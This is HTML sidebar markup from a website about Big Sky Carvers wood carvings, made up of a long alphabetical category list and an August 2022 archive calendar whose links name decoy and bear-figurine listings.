	<li class="cat-item cat-item-1443"><a href="https://bigskycarvers.net/category/quail/" >quail</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bigskycarvers.net/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://bigskycarvers.net/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://bigskycarvers.net/category/raggedy/" >raggedy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://bigskycarvers.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bigskycarvers.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bigskycarvers.net/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://bigskycarvers.net/category/rarelifesize/" >rarelifesize</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bigskycarvers.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://bigskycarvers.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://bigskycarvers.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://bigskycarvers.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bigskycarvers.net/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bigskycarvers.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bigskycarvers.net/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bigskycarvers.net/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://bigskycarvers.net/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bigskycarvers.net/category/researcher/" >researcher</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://bigskycarvers.net/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://bigskycarvers.net/category/resins/" >resins</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bigskycarvers.net/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://bigskycarvers.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://bigskycarvers.net/category/retiredrare/" >retiredrare</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://bigskycarvers.net/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://bigskycarvers.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://bigskycarvers.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bigskycarvers.net/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://bigskycarvers.net/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://bigskycarvers.net/category/rihana/" >rihana</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://bigskycarvers.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://bigskycarvers.net/category/roan/" >roan</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://bigskycarvers.net/category/robots/" >robots</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://bigskycarvers.net/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://bigskycarvers.net/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bigskycarvers.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://bigskycarvers.net/category/rokeby/" >rokeby</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://bigskycarvers.net/category/roughouts/" >roughouts</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://bigskycarvers.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bigskycarvers.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://bigskycarvers.net/category/ruddy/" >ruddy</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://bigskycarvers.net/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://bigskycarvers.net/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://bigskycarvers.net/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://bigskycarvers.net/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://bigskycarvers.net/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bigskycarvers.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://bigskycarvers.net/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://bigskycarvers.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bigskycarvers.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://bigskycarvers.net/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://bigskycarvers.net/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://bigskycarvers.net/category/schloss/" >schloss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://bigskycarvers.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bigskycarvers.net/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://bigskycarvers.net/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://bigskycarvers.net/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bigskycarvers.net/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://bigskycarvers.net/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bigskycarvers.net/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://bigskycarvers.net/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://bigskycarvers.net/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://bigskycarvers.net/category/seasick/" >seasick</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bigskycarvers.net/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://bigskycarvers.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://bigskycarvers.net/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://bigskycarvers.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://bigskycarvers.net/category/seri/" >seri</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://bigskycarvers.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://bigskycarvers.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bigskycarvers.net/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://bigskycarvers.net/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://bigskycarvers.net/category/shiva/" >shiva</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bigskycarvers.net/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bigskycarvers.net/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://bigskycarvers.net/category/shredding/" >shredding</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bigskycarvers.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bigskycarvers.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://bigskycarvers.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bigskycarvers.net/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://bigskycarvers.net/category/skateboarder/" >skateboarder</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bigskycarvers.net/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bigskycarvers.net/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://bigskycarvers.net/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://bigskycarvers.net/category/slalom/" >slalom</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://bigskycarvers.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://bigskycarvers.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bigskycarvers.net/category/snowbird/" >snowbird</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bigskycarvers.net/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bigskycarvers.net/category/soapstone/" >soapstone</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bigskycarvers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bigskycarvers.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://bigskycarvers.net/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bigskycarvers.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://bigskycarvers.net/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bigskycarvers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://bigskycarvers.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://bigskycarvers.net/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://bigskycarvers.net/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://bigskycarvers.net/category/spreader/" >spreader</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://bigskycarvers.net/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bigskycarvers.net/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://bigskycarvers.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bigskycarvers.net/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://bigskycarvers.net/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bigskycarvers.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://bigskycarvers.net/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://bigskycarvers.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://bigskycarvers.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bigskycarvers.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bigskycarvers.net/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://bigskycarvers.net/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://bigskycarvers.net/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://bigskycarvers.net/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://bigskycarvers.net/category/strutting/" >strutting</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://bigskycarvers.net/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://bigskycarvers.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bigskycarvers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://bigskycarvers.net/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://bigskycarvers.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bigskycarvers.net/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bigskycarvers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://bigskycarvers.net/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://bigskycarvers.net/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bigskycarvers.net/category/sw227/" >sw227</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bigskycarvers.net/category/swallowtail/" >swallowtail</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bigskycarvers.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://bigskycarvers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bigskycarvers.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bigskycarvers.net/category/taff/" >taff</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://bigskycarvers.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bigskycarvers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://bigskycarvers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bigskycarvers.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://bigskycarvers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bigskycarvers.net/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://bigskycarvers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bigskycarvers.net/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://bigskycarvers.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://bigskycarvers.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bigskycarvers.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://bigskycarvers.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bigskycarvers.net/category/tngnt/" >tngnt</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://bigskycarvers.net/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://bigskycarvers.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bigskycarvers.net/category/torchiere/" >torchiere</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://bigskycarvers.net/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://bigskycarvers.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bigskycarvers.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bigskycarvers.net/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://bigskycarvers.net/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bigskycarvers.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bigskycarvers.net/category/trespassers/" >trespassers</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://bigskycarvers.net/category/trifics/" >trific&#039;s</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://bigskycarvers.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://bigskycarvers.net/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bigskycarvers.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://bigskycarvers.net/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bigskycarvers.net/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://bigskycarvers.net/category/trout/" >trout</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bigskycarvers.net/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://bigskycarvers.net/category/trumpeting/" >trumpeting</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bigskycarvers.net/category/turkey-masters/" >turkey-masters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bigskycarvers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bigskycarvers.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://bigskycarvers.net/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://bigskycarvers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://bigskycarvers.net/category/unbridled/" >unbridled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bigskycarvers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://bigskycarvers.net/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://bigskycarvers.net/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bigskycarvers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bigskycarvers.net/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://bigskycarvers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bigskycarvers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bigskycarvers.net/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://bigskycarvers.net/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bigskycarvers.net/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bigskycarvers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://bigskycarvers.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bigskycarvers.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://bigskycarvers.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://bigskycarvers.net/category/waikiki/" >waikiki</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bigskycarvers.net/category/waiter/" >waiter</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bigskycarvers.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://bigskycarvers.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://bigskycarvers.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://bigskycarvers.net/category/wapiti/" >wapiti</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://bigskycarvers.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://bigskycarvers.net/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://bigskycarvers.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://bigskycarvers.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://bigskycarvers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://bigskycarvers.net/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bigskycarvers.net/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bigskycarvers.net/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bigskycarvers.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bigskycarvers.net/category/wetland/" >wetland</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://bigskycarvers.net/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bigskycarvers.net/category/whiplash/" >whiplash</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bigskycarvers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://bigskycarvers.net/category/whitetails/" >whitetails</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bigskycarvers.net/category/whose/" >whose</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bigskycarvers.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bigskycarvers.net/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bigskycarvers.net/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://bigskycarvers.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bigskycarvers.net/category/winterlude/" >winterlude</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bigskycarvers.net/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://bigskycarvers.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bigskycarvers.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://bigskycarvers.net/category/wood-carved/" >wood-carved</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bigskycarvers.net/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://bigskycarvers.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bigskycarvers.net/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bigskycarvers.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://bigskycarvers.net/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://bigskycarvers.net/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bigskycarvers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bigskycarvers.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://bigskycarvers.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bigskycarvers.net/category/yarra/" >yarra</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://bigskycarvers.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bigskycarvers.net/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://bigskycarvers.net/category/zengin/" >zengin</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bigskycarvers.net/category/zero/" >zero</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Archive</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>August 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bigskycarvers.net/2022/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bigskycarvers.net/2022/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://bigskycarvers.net/2022/08/01/" title="Big Sky Carvers Moosetivity Figurine Nativity Set 1 Rare &amp; Retired, Big Sky Carvers Canvasback Drake Decorative Decoy-Man Cave, Cabin, lodge, Den">1</a></td><td><a href="https://bigskycarvers.net/2022/08/02/" title="Vintage Hand-Carved Wood Big Sky Carvers Jeff Fleming Bear Figure, 12, Which Surf Skate Is Better Smoothstar V Carver Ultimate Test U0026 Review">2</a></td><td><a href="https://bigskycarvers.net/2022/08/03/" title="Vintage, Big Sky Carvers, Art Decoy, Wooden Duck 9 Signed, Ruddy Duck, Big Sky Carvers Bearfoots Bear Feet Only Sign Plaque Jeff Fleming Retired">3</a></td><td><a href="https://bigskycarvers.net/2022/08/04/" title="Big Sky Carvers Through The Mist Canvasback Duck? New? B5060026 Decoy Wood USA">4</a></td><td><a href="https://bigskycarvers.net/2022/08/05/" title="Big Sky Carvers MG Grandad&#8217;s Pintail Duck Decoy Handcrafted Figure Signed #5/25, Wood Duck Big Sky Carvers Duck Decoy Handcrafted Figure Signed S. S. Huntsman">5</a></td><td><a href="https://bigskycarvers.net/2022/08/06/" title="Big Sky Carvers Bearfoots Beartivity Bear Nativity Set Figurines, Not Complete, Big Sky Carvers NEW IN BOX 6 PC Discontinued Nativity Safaritivity Zoo RARE">6</a></td><td><a href="https://bigskycarvers.net/2022/08/07/" title="Vintage Big Sky Carver&#8217;s Jeff Fleming Carved Wood Bear &amp; Trout Statue 11-3/4, Large Vintage Big Sky Carvers Swan Centerpiece">7</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2022/08/08/" title="BIG SKY Carvers Jeff Fleming Solid Wood Carved Black Bear Toilet Paper Stand 30, BIG SKY CARVERS Masters Edition Bill Hanneman Wigeon Widgeon Wood Duck Decoy">8</a></td><td><a href="https://bigskycarvers.net/2022/08/09/" title="Vintage Big Sky Carvers Masters Wood Duck Decoy Surf Scoter EXCELLENT RARE, Big Sky Carvers Pintail Drake Decorative Decoy-ManCave, Cabin, Lodge, or Den De">9</a></td><td><a href="https://bigskycarvers.net/2022/08/10/" title="Big Sky Carvers Jeff Fleming Bearfoots Pine Wood Carved Black Bear Sculpture, Big Sky Carvers Masters Edition Wood Duck Limited Edition 46/1250">10</a></td><td><a href="https://bigskycarvers.net/2022/08/11/" title="HTF Monte Big Sky Carvers Jeff Fleming Solid Pine Wood Carved Moose Sculpture, Big Sky Carvers Signed Wood Duck Decoy Goldeneye Drake with Minor Beak Flaw">11</a></td><td><a href="https://bigskycarvers.net/2022/08/12/" title="Big Sky Carvers William Herrick Trout Stream Coffee Table Fly Fishing Table, Why Ski Or Snowboard Big Sky Pros And Cons">12</a></td><td><a href="https://bigskycarvers.net/2022/08/13/" title="Big Sky Carvers Folk Art Pintail Orvis Duck Decoy Handcrafted &amp; Painted, Big Sky Carvers Duck Decoy Handcrafted Figure Signed">13</a></td><td><a href="https://bigskycarvers.net/2022/08/14/" title="Artist Signed Wooden Loon Decoy Rustic Cabin Decor Camp Cabelas Big Sky Carvers, Large Vintage Big Sky Carvers Swan Centerpiece">14</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2022/08/15/" title="Jeff Fleming Montana Big Sky Carvers Moose Figurine. Vintage 1996, 2019 Carver X Channel Islands Collaboration">15</a></td><td><a href="https://bigskycarvers.net/2022/08/16/" title="Big Sky Carvers Bearfoots Beartivity Bear Nativity Set Figurines, Not Complete, Big Sky Carvers Maine Mallard Hen with Chicks Wood Carving">16</a></td><td><a href="https://bigskycarvers.net/2022/08/17/" title="Big Sky Carvers Jeff Fleming Pine Wood Carved Raccoon &amp; Fish Sculpture, Vintage Big Sky Carvers Jeff Fleming Pine Wood Carved Beaver Sculpture">17</a></td><td><a href="https://bigskycarvers.net/2022/08/18/" title="Big Sky Carvers Canvasback Decoy, Big Sky Carvers William Herrick Trout Stream Coffee Table Fly Fishing Table">18</a></td><td><a href="https://bigskycarvers.net/2022/08/19/" title="Movement 21 Years Of Carver, Big Sky Carvers Mallard with Chicks Decoy Wood Carving">19</a></td><td><a href="https://bigskycarvers.net/2022/08/20/" title="Backpacking The Appalachian Trail In A Lightning Storm Carvers Gap To Us 19e, Retired Big Sky Carvers Beehive Bear Cookie Jar NIB">20</a></td><td><a href="https://bigskycarvers.net/2022/08/21/" title="Big Sky Carvers Jeff Flemming Bearfoot Bear 15 Hand Carved Wood Shelf Sitter, Big Sky Carvers Jeff Flemming Bearfoot Lazy Black Bear Laying Relaxing">21</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2022/08/22/" title="Big Sky Carvers Jeff Fleming Black Bear Santa&#8217;s Surprise Christmas package Bag, Large Vintage Big Sky Carvers Swan Centerpiece">22</a></td><td><a href="https://bigskycarvers.net/2022/08/23/" title="Duck Decoy Handcarved Wood by Big Sky Carvers with Metal Badge, Launching The Big Kickers At Peace Park 2022 Woodward Tahoe Boreal">23</a></td><td><a href="https://bigskycarvers.net/2022/08/24/" title="Big Sky Carvers Bear Foots Bears Jeff Fleming&#8217;Hang on Junior 1996, Big Sky Carvers K Basta Montana Bozeman, MT Redhead Red Head Duck Decoy">24</a></td><td><a href="https://bigskycarvers.net/2022/08/25/" title="Wood Duck Big Sky Carvers Duck Decoy Handcrafted Figure Signed S. S. Huntsman, Big Sky Carvers Bearfoots Beartivity Bear Nativity Set Figurines, Not Complete">25</a></td><td><a href="https://bigskycarvers.net/2022/08/26/" title="Wood Duck Big Sky Carvers Duck Decoy Handcrafted Figure Signed S. S. Huntsman, Vintage 15 BSC Big Sky Carvers Jeff Fleming Solid Carved Wood Bear with Salmon">26</a></td><td><a href="https://bigskycarvers.net/2022/08/27/" title="Big Sky Carvers K. W White Owl Masters Conservation Edition Woodcarving 117/300, Big Sky Carvers Duck Decoy Wood Duck signed 2001 limited edition Detailed">27</a></td><td><a href="https://bigskycarvers.net/2022/08/28/" title="Big Sky Carvers Bearfoots Beartivity Bear Nativity Set Figurines, Not Complete, RARE Big Sky Carvers Bearfoots Honey Tree Lamp Figurine Jeff Fleming #857">28</a></td>
	</tr>
